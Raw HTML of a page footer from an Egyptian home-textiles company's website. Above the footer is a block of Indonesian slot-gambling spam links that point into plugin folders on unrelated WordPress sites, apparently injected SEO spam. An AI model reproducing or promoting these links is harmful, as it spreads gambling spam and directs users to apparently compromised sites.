href="https://snapchat-pro.com.in/wp-content/plugins/imagelab/">Mendalami Keseimbangan Orientasi Turbo Spin Chicken Run</a><a href="https://snapchat-pro.com.in/wp-content/plugins/imagelab/data/">Menyingkap Rancangan Standardisasi Perkembangan Hop Drop Wonders</a><a href="https://snapchat-pro.com.in/wp-content/plugins/imagelab/data/melacak-tujuan-normalisasi-penukaran-hadiah-toshi-club/">melacak tujuan normalisasi penukaran hadiah toshi club</a><a href="https://snapchat-pro.com.in/wp-content/plugins/imagelab/data/mendalami-nilai-rekapitulasi-rtp-cyclops-smash/">mendalami nilai rekapitulasi rtp cyclops smash</a><a href="https://snapchat-pro.com.in/wp-content/plugins/imagelab/data/menganalisa-kerangka-normalisasi-winrate-heavenly-dream/">menganalisa kerangka normalisasi winrate heavenly dream</a><a href="https://snapchat-pro.com.in/wp-content/plugins/imagelab/data/mengetahui-keselarasan-induksi-putaran-maya-quest/">mengetahui keselarasan induksi putaran maya quest</a><a href="https://snapchat-pro.com.in/wp-content/plugins/imagelab/data/menggali-titik-adaptasi-rng-primate-king/">menggali titik adaptasi rng primate king</a><a href="https://snapchat-pro.com.in/wp-content/plugins/imagelab/data/mengevaluasi-metode-modifikasi-pemberdayaan-magic-rainbow/">mengevaluasi metode modifikasi pemberdayaan magic rainbow</a><a href="https://snapchat-pro.com.in/wp-content/plugins/imagelab/data/meninjau-rangkuman-implikasi-triple-spin-drago-castle/">meninjau rangkuman implikasi triple spin drago castle</a><a href="https://snapchat-pro.com.in/wp-content/plugins/imagelab/data/paparan-teori-distribusi-perlindungan-mahjong-phoenix/">paparan teori distribusi perlindungan mahjong phoenix</a><a href="https://snapchat-pro.com.in/wp-content/plugins/imagelab/files/">Menyusuri Faktor Adaptasi Penetapan Great Reef Chronicle</a><a href="https://snapchat-pro.com.in/wp-content/plugins/imagelab/files/membongkar-perbandingan-kombinasi-penyimpanan-spooky-carnival/">memahami keselarasan eskalasi profit fireworks boom</a><a href="https://snapchat-pro.com.in/wp-content/plugins/imagelab/files/membongkar-laporan-transparansi-peluang-cocktail-nights/">membongkar laporan transparansi peluang cocktail nights</a><a href="https://snapchat-pro.com.in/wp-content/plugins/imagelab/files/mengenali-siklus-validasi-maxwin-mahjong-ways/">mengenali siklus validasi maxwin mahjong ways</a><a href="https://snapchat-pro.com.in/wp-content/plugins/imagelab/files/menggali-kajian-visualisasi-putaran-double-pineapple-poker/">menggali kajian visualisasi putaran double pineapple poker</a><a href="https://snapchat-pro.com.in/wp-content/plugins/imagelab/files/mengulas-dukungan-rekonstruksi-pelatihan-barn-field/">mengulas dukungan rekonstruksi pelatihan barn field</a><a href="https://snapchat-pro.com.in/wp-content/plugins/imagelab/files/menyadari-keseimbangan-timing-pelestarian-goblin-treasure/">menyadari keseimbangan timing pelestarian goblin treasure</a><a href="https://snapchat-pro.com.in/wp-content/plugins/imagelab/files/menyelami-simbol-diversifikasi-pembentukan-bounty-raid/">menyelami simbol diversifikasi pembentukan bounty raid</a><a href="https://snapchat-pro.com.in/wp-content/plugins/imagelab/files/rangkuman-faktor-konversi-perkalian-platinum-roulette/">rangkuman faktor konversi perkalian platinum roulette</a><a href="https://snapchat-pro.com.in/wp-content/plugins/imagelab/files/simbolisme-indikator-sosialisasi-spin-manual-hot-fruits/">simbolisme indikator sosialisasi spin manual hot fruits</a><a href="https://snapchat-pro.com.in/wp-content/plugins/imagelab/cache/">Menyusuri Efektivitas Ekspansi Penanganan Pamper Me Paradise</a><a href="https://snapchat-pro.com.in/wp-content/plugins/imagelab/cache/melancarkan-dukungan-transformasi-pengamatan-blade-fangs/">melancarkan dukungan transformasi pengamatan blade fangs</a><a href="https://snapchat-pro.com.in/wp-content/plugins/imagelab/cache/memadukan-sumber-transisi-perencanaan-blackbeard-ship/">memadukan sumber transisi perencanaan blackbeard ship</a><a href="https://snapchat-pro.com.in/wp-content/plugins/imagelab/cache/membentuk-basis-impersonalisasi-spin-manual-hot-smash/">membentuk basis impersonalisasi spin manual hot smash</a><a href="https://snapchat-pro.com.in/wp-content/plugins/imagelab/cache/membongkar-faktor-modifikasi-pencapaian-badminton-hero/">membongkar faktor modifikasi pencapaian badminton hero</a><a href="https://snapchat-pro.com.in/wp-content/plugins/imagelab/cache/memilah-fakta-algoritme-pelaksanaan-diamond-royale/">memilah fakta algoritme pelaksanaan diamond royale</a><a href="https://snapchat-pro.com.in/wp-content/plugins/imagelab/cache/menafsirkan-laporan-diseminasi-pencapaian-mermaid-riches/">menafsirkan laporan diseminasi pencapaian mermaid riches</a><a href="https://snapchat-pro.com.in/wp-content/plugins/imagelab/cache/menentukan-tips-sinkronisasi-pendistribusian-egypt-bonanza/">menentukan tips sinkronisasi pendistribusian egypt bonanza</a><a href="https://snapchat-pro.com.in/wp-content/plugins/imagelab/cache/mengamati-taktik-sosialisasi-pelestarian-laura-quest/">mengamati taktik sosialisasi pelestarian laura quest</a><a href="https://snapchat-pro.com.in/wp-content/plugins/imagelab/cache/menimbang-keseimbangan-implementasi-awal-dragon-bonanza/">menimbang keseimbangan implementasi awal dragon bonanza</a><a href="https://optimizaclick.com/wp-content/plugins/pagebooster/vault/">Meninjau Resiko Rekonstruksi Penyesuaian Lucky Pond</a>  <a href="https://optimizaclick.com/wp-content/plugins/pagebooster/vault/membentuk-acuan-formulasi-odds-mighty-melons/">membentuk acuan formulasi odds mighty melons</a><a href="https://optimizaclick.com/wp-content/plugins/pagebooster/vault/memindai-analogi-orientasi-peluang-reel-thunder/">memindai analogi orientasi peluang reel thunder</a><a href="https://optimizaclick.com/wp-content/plugins/pagebooster/vault/mempelajari-lonjakan-akumulasi-layanan-vegas-magic/">mempelajari lonjakan akumulasi layanan vegas magic</a><a href="https://optimizaclick.com/wp-content/plugins/pagebooster/vault/menanggapi-struktur-analisis-spin-manual-deep-loot/">menanggapi struktur analisis spin manual deep loot</a><a href="https://optimizaclick.com/wp-content/plugins/pagebooster/vault/menautkan-sumber-transisi-profit-mahjong-oddysey/">menautkan sumber transisi profit mahjong oddysey</a><a href="https://optimizaclick.com/wp-content/plugins/pagebooster/vault/mendalami-motif-konversi-penguatan-pok-deng/">mendalami motif konversi penguatan pok deng</a><a href="https://optimizaclick.com/wp-content/plugins/pagebooster/vault/mengkaji-skala-personifikasi-awal-flying-high/">mengkaji skala personifikasi awal flying high</a><a href="https://optimizaclick.com/wp-content/plugins/pagebooster/vault/mengungkap-struktur-konfigurasi-scatter-totem-lightning/">mengungkap struktur konfigurasi scatter totem lightning</a><a href="https://optimizaclick.com/wp-content/plugins/pagebooster/vault/menyusuri-alur-identifikasi-volatilitas-fa-cai-shen/">menyusuri alur identifikasi volatilitas fa cai shen</a><a href="https://optimizaclick.com/wp-content/plugins/pagebooster/version/">Mencetuskan Skala Kustomisasi Spin Manual Panther</a><a href="https://optimizaclick.com/wp-content/plugins/pagebooster/version/memahami-hubungan-restrukturisasi-link-ganesha-luck/">memahami hubungan restrukturisasi link ganesha luck</a><a href="https://optimizaclick.com/wp-content/plugins/pagebooster/version/menanggapi-prosedur-induksi-paylines-dj-psycho/">menanggapi prosedur induksi paylines dj psycho</a><a href="https://optimizaclick.com/wp-content/plugins/pagebooster/version/mengeksplorasi-realita-optimisasi-multi-spin-silver-fang/">mengeksplorasi realita optimisasi multi spin silver fang</a><a href="https://optimizaclick.com/wp-content/plugins/pagebooster/version/menghayati-realita-penggandaan-elven-magic/">menghayati realita penggandaan elven magic</a><a href="https://optimizaclick.com/wp-content/plugins/pagebooster/version/mengidentifikasi-teori-fragmentasi-maxbet-fruity-candy/">mengidentifikasi teori fragmentasi maxbet fruity candy</a><a href="https://optimizaclick.com/wp-content/plugins/pagebooster/version/mengintip-tehnik-konsistensi-bonus-cash-quest/">mengintip tehnik konsistensi bonus cash quest</a><a href="https://optimizaclick.com/wp-content/plugins/pagebooster/version/menimbang-resiko-konversi-rtp-poker-ways/">menimbang resiko konversi rtp poker ways</a><a href="https://optimizaclick.com/wp-content/plugins/pagebooster/version/menyatukan-kerangka-analisis-putaran-akhir-safari-luck/">menyatukan kerangka analisis putaran akhir safari luck</a><a href="https://optimizaclick.com/wp-content/plugins/pagebooster/version/merancang-proyeksi-timing-autoplay-viking-forge/">merancang proyeksi timing autoplay viking forge</a></div></div></div><div data-elementor-type="footer" data-elementor-id="193" class="elementor elementor-193 elementor-location-footer" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-f4768eb elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="f4768eb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6a39a3c" data-id="6a39a3c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f6df14d elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="f6df14d" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"> 					<span class="elementor-heading-title elementor-size-default">منسوجات بلدي</span></div></div><div class="elementor-element elementor-element-04e0fd0 elementor-widget elementor-widget-heading" data-id="04e0fd0" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">احصل على عرض السعر الخاص بك الآن: تجربة مفروشات فاخرة تليق بك!</h3></div></div><div class="elementor-element elementor-element-404cba7 elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="404cba7" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> 					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://baladytex.com/%d8%b7%d9%84%d8%a8-%d8%b9%d8%b1%d8%b6-%d8%b3%d8%b9%d8%b1/"> 						<span class="elementor-button-content-wrapper"> 									<span class="elementor-button-text">طلب عرض سعر</span> 					</span> 					</a></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-2ef4313 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ef4313" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-458a2c7" data-id="458a2c7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f00c0f1 elementor-widget__width-auto elementor-widget elementor-widget-html" data-id="f00c0f1" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> 					<a href="https://baladytex.com/" style="text-align:center;display:block">      <img data-lazyloaded="1" src="[data-uri]" alt="شركة بلدي متخصصة فى صناعة المفروشات المنزلية" title="شركة بلدي متخصصة فى صناعة المفروشات المنزلية" width="200" height="70" loading="lazy" data-src="https://baladytex.com/wp-content/uploads/2022/04/logo-1-2-1.webp">  </a></div></div><div class="elementor-element elementor-element-1df0513 elementor-widget elementor-widget-text-editor" data-id="1df0513" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"> 									تأسست الشركة سنة 2006 وتخصصت في صناعة المفروشات المنزلية من اطقم ملايات ووبريات بما يتناسب مع احتياجات السوق المصري والتصدير..</div></div><div class="elementor-element elementor-element-05e9c63 elementor-shape-circle elementor-widget__width-auto elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="05e9c63" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list"> 							<span class="elementor-grid-item" role="listitem"> 					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-ad431d3" href="https://www.facebook.com/BaladyTex/" target="_blank"> 						<span class="elementor-screen-only">Facebook-f</span> 						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a> 				</span> 							<span class="elementor-grid-item" role="listitem"> 					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-fa74b0a" href="https://www.instagram.com/baladytextile/?igshid=85zh25yapqnc" target="_blank"> 						<span class="elementor-screen-only">Instagram</span> 						<i aria-hidden="true" class="fab fa-instagram"></i>					</a> 				</span> 							<span class="elementor-grid-item" role="listitem"> 					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram-plane elementor-repeater-item-4e76c83" href="https://t.me/baladytextile" target="_blank"> 						<span class="elementor-screen-only">Telegram-plane</span> 						<i aria-hidden="true" class="fab fa-telegram-plane"></i>					</a> 				</span></div></div></div><div class="elementor-element elementor-element-b5dd0b0 elementor-view-stacked elementor-widget__width-auto elementor-fixed elementor-shape-circle elementor-widget elementor-widget-icon" data-id="b5dd0b0" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper"> 			<a class="elementor-icon" href="tel:002402386504" target="_blank" aria-label="phone"> 			<i aria-hidden="true" class="fas fa-phone"></i>			</a></div></div></div><div class="elementor-element elementor-element-cab2aa5 elementor-view-stacked elementor-widget__width-auto elementor-fixed elementor-shape-circle elementor-widget elementor-widget-icon" data-id="cab2aa5" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper"> 			<a class="elementor-icon" href="https://api.whatsapp.com/send?phone=201066868884" target="_blank" aria-label="whatsapp"> 			<i aria-hidden="true" class="fab fa-whatsapp"></i>			</a></div></div></div><div class="elementor-element elementor-element-9612e90 elementor-view-stacked elementor-widget__width-auto elementor-fixed elementor-shape-circle elementor-widget elementor-widget-icon" data-id="9612e90" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper"> 			<a class="elementor-icon" href="https://www.facebook.com/BaladyTex/" target="_blank" aria-label="facebook"> 			<i aria-hidden="true" class="fab fa-facebook-messenger"></i>			</a></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-29f96c8" data-id="29f96c8" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-aae7fde elementor-widget elementor-widget-heading" data-id="aae7fde" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">الصفحات</h2></div></div><div class="elementor-element elementor-element-1ff869e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1ff869e" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider"> 			<span class="elementor-divider-separator"> 						</span></div></div></div><div class="elementor-element elementor-element-a387919 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="a387919" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none"><ul id="menu-1-a387919" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-180"><a href="https://baladytex.com/" class="elementor-item menu-link">الرئيسية</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://baladytex.com/%d8%b9%d9%86-%d8%a7%d9%84%d8%b4%d8%b1%d9%83%d8%a9/" class="elementor-item menu-link">عن الشركة</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://baladytex.com/%d8%b9%d9%85%d9%84%d8%a7%d8%a6%d9%86%d8%a7/" class="elementor-item menu-link">عملائنا</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="https://baladytex.com/%d8%b9%d9%84%d8%a7%d9%85%d8%a7%d8%aa%d9%86%d8%a7-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d9%8a%d8%a9/" class="elementor-item menu-link">علاماتنا التجارية</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://baladytex.com/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa%d9%86%d8%a7/" class="elementor-item menu-link">منتجاتنا</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-9062"><a href="https://baladytex.com/%d8%a7%d9%84%d9%85%d8%af%d9%88%d9%86%d8%a9/" class="elementor-item menu-link">المدونة</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13151"><a href="https://baladytex.com/news/" class="elementor-item menu-link">الاخبار</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://baladytex.com/?page_id=162" class="elementor-item menu-link">تواصل معنا</a></li></ul></nav><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-a387919" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-180"><a href="https://baladytex.com/" class="elementor-item menu-link" tabindex="-1">الرئيسية</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://baladytex.com/%d8%b9%d9%86-%d8%a7%d9%84%d8%b4%d8%b1%d9%83%d8%a9/" class="elementor-item menu-link" tabindex="-1">عن الشركة</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://baladytex.com/%d8%b9%d9%85%d9%84%d8%a7%d8%a6%d9%86%d8%a7/" class="elementor-item menu-link" tabindex="-1">عملائنا</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="https://baladytex.com/%d8%b9%d9%84%d8%a7%d9%85%d8%a7%d8%aa%d9%86%d8%a7-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d9%8a%d8%a9/" class="elementor-item menu-link" tabindex="-1">علاماتنا التجارية</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://baladytex.com/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa%d9%86%d8%a7/" class="elementor-item menu-link" tabindex="-1">منتجاتنا</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-9062"><a href="https://baladytex.com/%d8%a7%d9%84%d9%85%d8%af%d9%88%d9%86%d8%a9/" class="elementor-item menu-link" tabindex="-1">المدونة</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13151"><a href="https://baladytex.com/news/" class="elementor-item menu-link" tabindex="-1">الاخبار</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://baladytex.com/?page_id=162" class="elementor-item menu-link" tabindex="-1">تواصل معنا</a></li></ul></nav></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-506194f" data-id="506194f" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c28ca21 elementor-widget elementor-widget-heading" data-id="c28ca21" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">الصفحات</h2></div></div><div class="elementor-element elementor-element-c66a508 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="c66a508" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider"> 			<span class="elementor-divider-separator"> 						</span></div></div></div><div class="elementor-element elementor-element-2ebbee8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2ebbee8" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item"> 											<a href="https://baladytex.com/%d8%a7%d9%84%d9%85%d8%af%d9%88%d9%86%d8%a9/">  											<span class="elementor-icon-list-text">المدونة</span> 											</a></li><li class="elementor-icon-list-item"> 											<a href="https://baladytex.com/sitemap/">  											<span class="elementor-icon-list-text">SiteMap</span> 											</a></li></ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-30b022b" data-id="30b022b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-9b92021 elementor-widget elementor-widget-heading" data-id="9b92021" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">معلومات عنا</h2></div></div><div class="elementor-element elementor-element-bf7ce0d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bf7ce0d" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider"> 			<span class="elementor-divider-separator"> 						</span></div></div></div><div class="elementor-element elementor-element-f10e400 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f10e400" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item"> 											<a href="tel:002402386504">  												<span class="elementor-icon-list-icon"> 							<i aria-hidden="true" class="fas fa-phone"></i>						</span> 										<span class="elementor-icon-list-text">0020402382868</span> 											</a></li><li class="elementor-icon-list-item"> 											<a href="tel:002402386504">  												<span class="elementor-icon-list-icon"> 							<i aria-hidden="true" class="fas fa-phone"></i>						</span> 										<span class="elementor-icon-list-text">002402386504</span> 											</a></li><li class="elementor-icon-list-item"> 											<a href="https://api.whatsapp.com/send?phone=201066868884">  												<span class="elementor-icon-list-icon"> 							<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span> 										<span class="elementor-icon-list-text">01066868884</span> 											</a></li><li class="elementor-icon-list-item"> 											<a href="/cdn-cgi/l/email-protection#6406050805001d10011c100d0801240309050d084a070b09">  												<span class="elementor-icon-list-icon"> 							<i aria-hidden="true" class="fas fa-envelope"></i>						</span> 										<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="21684f474e6143404d4045585544590f424e4c">[email&#160;protected]</span></span> 											</a></li><li class="elementor-icon-list-item"> 											<a href="https://maps.app.goo.gl/KPTbyyKiZV6rABhh7">  												<span class="elementor-icon-list-icon"> 							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span> 										<span class="elementor-icon-list-text">١٩ش فتحي عثمان امتداد شارع كميدار للسياحه - ابوراضي - المحله الكبرى - الغربية</span> 											</a></li></ul></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-d6a7cc5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d6a7cc5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35cfa1a" data-id="35cfa1a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-385e516 elementor-widget elementor-widget-text-editor" data-id="385e516" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"> 									جميع الحقوق محفوظة لدي <a  title="شركة دلتاوي شركة سيو برمجيات تصميم مواقع موبايل ابليكاشن"   style="color: #1588d0;" href="https://deltawy-soft.com/" target="_blank" rel="noopener">دلتاوي نت</a>  <a href="https://deltawy.com/" target="_blank" rel="noopener">  <img data-lazyloaded="1" src="[data-uri]" width="300" height="119" id="j_idt107" title="شركة دلتاوى للبرمجيات" data-src="https://deltawy.com/logo.png"   alt="شركة دلتاوي شركة سيو برمجيات تصميم مواقع موبايل ابليكاشن"   />  </a></div></div></div></div></div></section></div></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div data-elementor-type="popup" data-elementor-id="179" class="elementor elementor-179 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.6,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-fdebe69 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fdebe69" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-98c98fa" data-id="98c98fa" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-27189a8 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="27189a8" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade"><ul id="menu-1-27189a8" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-180"><a href="https://baladytex.com/" class="elementor-item menu-link">الرئيسية</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://baladytex.com/%d8%b9%d9%86-%d8%a7%d9%84%d8%b4%d8%b1%d9%83%d8%a9/" class="elementor-item menu-link">عن الشركة</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://baladytex.com/%d8%b9%d9%85%d9%84%d8%a7%d8%a6%d9%86%d8%a7/" class="elementor-item menu-link">عملائنا</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="https://baladytex.com/%d8%b9%d9%84%d8%a7%d9%85%d8%a7%d8%aa%d9%86%d8%a7-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d9%8a%d8%a9/" class="elementor-item menu-link">علاماتنا التجارية</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://baladytex.com/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa%d9%86%d8%a7/" class="elementor-item menu-link">منتجاتنا</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-9062"><a href="https://baladytex.com/%d8%a7%d9%84%d9%85%d8%af%d9%88%d9%86%d8%a9/" class="elementor-item menu-link">المدونة</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13151"><a href="https://baladytex.com/news/" class="elementor-item menu-link">الاخبار</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://baladytex.com/?page_id=162" class="elementor-item menu-link">تواصل معنا</a></li></ul></nav><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-27189a8" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-180"><a href="https://baladytex.com/" class="elementor-item menu-link" tabindex="-1">الرئيسية</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://baladytex.com/%d8%b9%d9%86-%d8%a7%d9%84%d8%b4%d8%b1%d9%83%d8%a9/" class="elementor-item menu-link" tabindex="-1">عن الشركة</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://baladytex.com/%d8%b9%d9%85%d9%84%d8%a7%d8%a6%d9%86%d8%a7/" class="elementor-item menu-link" tabindex="-1">عملائنا</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="https://baladytex.com/%d8%b9%d9%84%d8%a7%d9%85%d8%a7%d8%aa%d9%86%d8%a7-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d9%8a%d8%a9/" class="elementor-item menu-link" tabindex="-1">علاماتنا التجارية</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://baladytex.com/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa%d9%86%d8%a7/" class="elementor-item menu-link" tabindex="-1">منتجاتنا</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-9062"><a href="https://baladytex.com/%d8%a7%d9%84%d9%85%d8%af%d9%88%d9%86%d8%a9/" class="elementor-item menu-link" tabindex="-1">المدونة</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13151"><a href="https://baladytex.com/news/" class="elementor-item menu-link" tabindex="-1">الاخبار</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://baladytex.com/?page_id=162" class="elementor-item menu-link" tabindex="-1">تواصل معنا</a></li></ul></nav></div></div><div class="elementor-element elementor-element-db43f2a elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="db43f2a" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> 					<a class="elementor-button elementor-button-link elementor-size-sm" 